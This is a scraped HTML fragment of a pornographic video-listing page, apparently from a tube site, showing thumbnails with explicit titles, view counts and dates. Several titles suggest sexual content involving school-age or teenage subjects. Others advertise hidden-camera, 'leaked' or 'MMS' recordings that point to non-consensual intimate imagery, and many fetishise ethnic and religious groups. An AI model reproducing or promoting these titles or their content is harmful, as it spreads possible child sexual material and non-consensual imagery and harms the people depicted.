                                        <img data-sg="258d1eb952bf431e" src="/thumbs/438/2705852732425585438_0.jpg" alt="HOT INDIAN LADY IN THE SAREE - SAREELOVER - NANCY" width="320" height="240">
                                    </div>
                                </div>
                                <p>HOT INDIAN LADY IN THE SAREE - SAREELOVER - NANCY</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 68411</li>
                                <li><i class="la la-clock-o"></i> 11:40</li>
                                <li><i class="la la-calendar"></i> 14.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942637523357975/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed103bd35117" src="/thumbs/975/3824942637523357975_0.jpg" alt="GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME" width="320" height="240">
                                    </div>
                                </div>
                                <p>GRANNY WEBCAM ARAB HIJAB MAROC EGYPT SUDIA EMARAT IRAQ MUSLIMA WWW.NEEK.ME</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 46251</li>
                                <li><i class="la la-clock-o"></i> 11:28</li>
                                <li><i class="la la-calendar"></i> 25.11.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852731630723868/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9235ea31c" src="/thumbs/868/2705852731630723868_0.jpg" alt="Indian house wife" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian house wife</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 58022</li>
                                <li><i class="la la-clock-o"></i> 8:33</li>
                                <li><i class="la la-calendar"></i> 7.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942637937196542/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10547dfdfe" src="/thumbs/542/3824942637937196542_0.jpg" alt="Pujamalik real" width="320" height="240">
                                    </div>
                                </div>
                                <p>Pujamalik real</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 605005</li>
                                <li><i class="la la-clock-o"></i> 2:11</li>
                                <li><i class="la la-calendar"></i> 1.06.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942638540696366/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed107876ab2e" src="/thumbs/366/3824942638540696366_0.jpg" alt="Hijabi Mature Wife Fucked In front Of All Friends (new)" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hijabi Mature Wife Fucked In front Of All Friends (new)</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 15106</li>
                                <li><i class="la la-clock-o"></i> 4:32</li>
                                <li><i class="la la-calendar"></i> 7.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856895565819520/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c75156d96e80" src="/thumbs/520/1892856895565819520_0.jpg" alt="rajitha aunty leaked picture" width="320" height="240">
                                    </div>
                                </div>
                                <p>rajitha aunty leaked picture</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 371</li>
                                <li><i class="la la-clock-o"></i> 2:10</li>
                                <li><i class="la la-calendar"></i> 13.05.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/14668703545493479169/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="cb91b42810a6df01" src="/thumbs/169/14668703545493479169_0.jpg" alt="Bhabi enjoying sex  with her hubby's boss" width="320" height="240">
                                    </div>
                                </div>
                                <p>Bhabi enjoying sex  with her hubby's boss</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3797</li>
                                <li><i class="la la-clock-o"></i> 15:22</li>
                                <li><i class="la la-calendar"></i> 20.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942640741812664/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10fba909b8" src="/thumbs/664/3824942640741812664_0.jpg" alt="Bangla choda chudir golpo kobita" width="320" height="240">
                                    </div>
                                </div>
                                <p>Bangla choda chudir golpo kobita</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 429453</li>
                                <li><i class="la la-clock-o"></i> 3:45</li>
                                <li><i class="la la-calendar"></i> 12.09.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942638662439000/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed107fb85058" src="/thumbs/0/3824942638662439000_0.jpg" alt="arab group sex - XVIDEOS.COM.TS" width="320" height="240">
                                    </div>
                                </div>
                                <p>arab group sex - XVIDEOS.COM.TS</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38762</li>
                                <li><i class="la la-clock-o"></i> 2:03</li>
                                <li><i class="la la-calendar"></i> 17.12.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942640261249278/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10df0438fe" src="/thumbs/278/3824942640261249278_0.jpg" alt="xtremezone Hot village girl first time pussy boobs sucking forplay" width="320" height="240">
                                    </div>
                                </div>
                                <p>xtremezone Hot village girl first time pussy boobs sucking forplay</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 419984</li>
                                <li><i class="la la-clock-o"></i> 5:10</li>
                                <li><i class="la la-calendar"></i> 28.09.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942636567789648/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1002de8050" src="/thumbs/648/3824942636567789648_0.jpg" alt="Indian Village boy fucked outdoors" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian Village boy fucked outdoors</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 461720</li>
                                <li><i class="la la-clock-o"></i> 8:52</li>
                                <li><i class="la la-calendar"></i> 11.06.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852734250029869/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9bf7e132d" src="/thumbs/869/2705852734250029869_0.jpg" alt="Satin Saree 33" width="320" height="240">
                                    </div>
                                </div>
                                <p>Satin Saree 33</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 36013</li>
                                <li><i class="la la-clock-o"></i> 2:22</li>
                                <li><i class="la la-calendar"></i> 22.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/11503476887872983599/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="9fa48f480f95d22f" src="/thumbs/599/11503476887872983599_0.jpg" alt="Tamil Bhabhi Sex With Boss In Private Party" width="320" height="240">
                                    </div>
                                </div>
                                <p>Tamil Bhabhi Sex With Boss In Private Party</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3306</li>
                                <li><i class="la la-clock-o"></i> 13:36</li>
                                <li><i class="la la-calendar"></i> 14.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852732334522448/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb94d51c050" src="/thumbs/448/2705852732334522448_0.jpg" alt="Asshole boyfriend records fucking shy Indian teen" width="320" height="240">
                                    </div>
                                </div>
                                <p>Asshole boyfriend records fucking shy Indian teen</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34943</li>
                                <li><i class="la la-clock-o"></i> 4:42</li>
                                <li><i class="la la-calendar"></i> 21.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/15412088789887646836/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="d5e2bd1900087c74" src="/thumbs/836/15412088789887646836_0.jpg" alt="Pakistani boy fuck his chachi when chacha not at home" width="320" height="240">
                                    </div>
                                </div>
                                <p>Pakistani boy fuck his chachi when chacha not at home</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 945</li>
                                <li><i class="la la-clock-o"></i> 2:55</li>
                                <li><i class="la la-calendar"></i> 23.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856894829087426/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c7512aefcac2" src="/thumbs/426/1892856894829087426_0.jpg" alt="office gal" width="320" height="240">
                                    </div>
                                </div>
                                <p>office gal</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 478639</li>
                                <li><i class="la la-clock-o"></i> 2:11</li>
                                <li><i class="la la-calendar"></i> 3.06.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852732282589214/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb94a39501e" src="/thumbs/214/2705852732282589214_0.jpg" alt="Anubhav reloaded porn web serial part 2" width="320" height="240">
                                    </div>
                                </div>
                                <p>Anubhav reloaded porn web serial part 2</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 58061</li>
                                <li><i class="la la-clock-o"></i> 24:27</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/11822583769708212186/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="a412414cc0c1afda" src="/thumbs/186/11822583769708212186_0.jpg" alt="hot arabic hijab fuck in kitchen" width="320" height="240">
                                    </div>
                                </div>
                                <p>hot arabic hijab fuck in kitchen</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 80</li>
                                <li><i class="la la-clock-o"></i> 5:31</li>
                                <li><i class="la la-calendar"></i> 19.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852735149118339/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9f5151383" src="/thumbs/339/2705852735149118339_0.jpg" alt="Gashti Kuri 2019" width="320" height="240">
                                    </div>
                                </div>
                                <p>Gashti Kuri 2019</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1449</li>
                                <li><i class="la la-clock-o"></i> 1:36</li>
                                <li><i class="la la-calendar"></i> 19.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/10882399306514816570/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="97060c8308c5de3a" src="/thumbs/570/10882399306514816570_0.jpg" alt="Erotic Chemistry Is Essential" width="320" height="240">
                                    </div>
                                </div>
                                <p>Erotic Chemistry Is Essential</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 69</li>
                                <li><i class="la la-clock-o"></i> 8:09</li>
                                <li><i class="la la-calendar"></i> 3.01.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/16039007287292965795/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="de96002644ffb3a3" src="/thumbs/795/16039007287292965795_0.jpg" alt="Pakistani girl showing huge boobs and cunt" width="320" height="240">
                                    </div>
                                </div>
                                <p>Pakistani girl showing huge boobs and cunt</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4884</li>
                                <li><i class="la la-clock-o"></i> 0:56</li>
                                <li><i class="la la-calendar"></i> 11.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/10830477776342241570/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="964d9627bea45122" src="/thumbs/570/10830477776342241570_0.jpg" alt="Indian pregnant fuck" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian pregnant fuck</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 147</li>
                                <li><i class="la la-clock-o"></i> 0:40</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852734560058413/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9d1f8bc2d" src="/thumbs/413/2705852734560058413_0.jpg" alt="Virgin ki seal todi" width="320" height="240">
                                    </div>
                                </div>
                                <p>Virgin ki seal todi</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4542</li>
                                <li><i class="la la-clock-o"></i> 1:13</li>
                                <li><i class="la la-calendar"></i> 31.03.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852733796412924/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9a4746dfc" src="/thumbs/924/2705852733796412924_0.jpg" alt="Indian School teenager With Bf Homemade" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian School teenager With Bf Homemade</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1013</li>
                                <li><i class="la la-clock-o"></i> 4:23</li>
                                <li><i class="la la-calendar"></i> 13.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852731904561878/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb933b112d6" src="/thumbs/878/2705852731904561878_0.jpg" alt="Desi Indian muslim girl hand job in outside Hidden cam" width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi Indian muslim girl hand job in outside Hidden cam</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11368</li>
                                <li><i class="la la-clock-o"></i> 1:45</li>
                                <li><i class="la la-calendar"></i> 7.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942638332997534/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed106c156f9e" src="/thumbs/534/3824942638332997534_0.jpg" alt="Desi bhabhi hot side boobs and tummy view in blouse for boyfriend 22" width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi bhabhi hot side boobs and tummy view in blouse for boyfriend 22</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 108432</li>
                                <li><i class="la la-clock-o"></i> 0:22</li>
                                <li><i class="la la-calendar"></i> 14.12.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852732394048728/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb950de0cd8" src="/thumbs/728/2705852732394048728_0.jpg" alt="Desi principal fuck teacher in class room MMS paki old fat" width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi principal fuck teacher in class room MMS paki old fat</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9088</li>
                                <li><i class="la la-clock-o"></i> 1:35</li>
                                <li><i class="la la-calendar"></i> 21.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/17667652057152383592/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="f5301bf051c46a68" src="/thumbs/592/17667652057152383592_0.jpg" alt="Indian Boyfriend and Gf sex Movie" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian Boyfriend and Gf sex Movie</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4552</li>
                                <li><i class="la la-clock-o"></i> 4:38</li>
                                <li><i class="la la-calendar"></i> 20.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/9212177272810255470/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7fd83a6be1c8346e" src="/thumbs/470/9212177272810255470_0.jpg" alt="भित्रै झार है, 72 Houre खान्छु मैले Nepali Cute Couple Fucking Hard" width="320" height="240">
                                    </div>
                                </div>
                                <p>भित्रै झार है, 72 Houre खान्छु मैले Nepali Cute Couple Fucking Hard</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 59</li>
                                <li><i class="la la-clock-o"></i> 4:40</li>
                                <li><i class="la la-calendar"></i> 12.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856895908863375/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c7516b4bdd8f" src="/thumbs/375/1892856895908863375_0.jpg" alt="Kerala office very cute girls with boss - hotcamgirls.in  " width="320" height="240">
                                    </div>
                                </div>
                                <p>Kerala office very cute girls with boss - hotcamgirls.in  </p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38056</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                                <li><i class="la la-calendar"></i> 1.01.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852733479682721/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9919382a1" src="/thumbs/721/2705852733479682721_0.jpg" alt="Indian bhabhi dewar chudai" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian bhabhi dewar chudai</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 39588</li>
                                <li><i class="la la-clock-o"></i> 10:24</li>
                                <li><i class="la la-calendar"></i> 31.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/9119455486918361786/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7e8ed072cac182ba" src="/thumbs/786/9119455486918361786_0.jpg" alt="tamil sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>tamil sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 2:14</li>
                                <li><i class="la la-calendar"></i> 26.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/9102479516883357948/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="7e5280e4c31a10fc" src="/thumbs/948/9102479516883357948_0.jpg" alt="Horny Indian boss fucking his two office girls in one go after office time in his cabin and filmed them on a hidden cam!." width="320" height="240">
                                    </div>
                                </div>
                                <p>Horny Indian boss fucking his two office girls in one go after office time in his cabin and filmed them on a hidden cam!.</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 56</li>
                                <li><i class="la la-clock-o"></i> 4:39</li>
                                <li><i class="la la-calendar"></i> 18.10.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3071359097668546953/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2a9fa8d39a32b189" src="/thumbs/953/3071359097668546953_0.jpg" alt="Sexy pakistani" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sexy pakistani</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2833</li>
                                <li><i class="la la-clock-o"></i> 3:58</li>
                                <li><i class="la la-calendar"></i> 28.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856894756811356/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c75126a0f25c" src="/thumbs/356/1892856894756811356_0.jpg" alt="Mallu Aunty -Indian BBW" width="320" height="240">
                                    </div>
                                </div>
                                <p>Mallu Aunty -Indian BBW</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 287859</li>
                                <li><i class="la la-clock-o"></i> 9:22</li>
                                <li><i class="la la-calendar"></i> 14.06.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856896789447681/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c7519fc88401" src="/thumbs/681/1892856896789447681_0.jpg" alt="With My Aunty (Chachi)" width="320" height="240">
                                    </div>
                                </div>
                                <p>With My Aunty (Chachi)</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 406415</li>
                                <li><i class="la la-clock-o"></i> 14:37</li>
                                <li><i class="la la-calendar"></i> 5.06.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852733160028126/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb97e85f7de" src="/thumbs/126/2705852733160028126_0.jpg" alt="Satin Silk 700" width="320" height="240">
                                    </div>
                                </div>
                                <p>Satin Silk 700</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53788</li>
                                <li><i class="la la-clock-o"></i> 6:20</li>
                                <li><i class="la la-calendar"></i> 7.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852734804043392/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9e083a680" src="/thumbs/392/2705852734804043392_0.jpg" alt="Hijab Teen Needs Big Dick" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hijab Teen Needs Big Dick</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 9033</li>
                                <li><i class="la la-clock-o"></i> 0:58</li>
                                <li><i class="la la-calendar"></i> 22.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/17654818824167105779/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="f502842e6c5c24f3" src="/thumbs/779/17654818824167105779_0.jpg" alt="Desi housewife hard butt Spanking and fisting" width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi housewife hard butt Spanking and fisting</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 8881</li>
                                <li><i class="la la-clock-o"></i> 16:00</li>
                                <li><i class="la la-calendar"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852732699326542/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb96310384e" src="/thumbs/542/2705852732699326542_0.jpg" alt="New wed couple" width="320" height="240">
                                    </div>
                                </div>
                                <p>New wed couple</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 25184</li>
                                <li><i class="la la-clock-o"></i> 15:20</li>
                                <li><i class="la la-calendar"></i> 8.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/2705852734261251097/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9c0294c19" src="/thumbs/97/2705852734261251097_0.jpg" alt="Arabian Huge Tits" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arabian Huge Tits</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 43017</li>
                                <li><i class="la la-clock-o"></i> 18:49</li>
                                <li><i class="la la-calendar"></i> 23.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/3824942637511727293/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed103b21d8bd" src="/thumbs/293/3824942637511727293_0.jpg" alt="sweet desi girlfriend and boyfriend juice big boobs and big penis" width="320" height="240">
                                    </div>
                                </div>
                                <p>sweet desi girlfriend and boyfriend juice big boobs and big penis</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 325344</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                                <li><i class="la la-calendar"></i> 2.08.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856896579430273/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c7519343e781" src="/thumbs/273/1892856896579430273_0.jpg" alt="Ayntritli Beyaz tenli kiza gotten cakiyor konusmali" width="320" height="240">
                                    </div>
                                </div>
                                <p>Ayntritli Beyaz tenli kiza gotten cakiyor konusmali</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49154</li>
                                <li><i class="la la-clock-o"></i> 22:37</li>
                                <li><i class="la la-calendar"></i> 15.01.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/ko/video/1892856894323697224/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c7510cd02648" src="/thumbs/224/1892856894323697224_0.jpg" alt="22 Uncle sex with his girlfriend" width="320" height="240">
                                    </div>
                                </div>
                                <p>22 Uncle sex with his girlfriend</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4623</li>
                                <li><i class="la la-clock-o"></i> 2:17</li>
                                <li><i class="la la-calendar"></i> 19.10.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
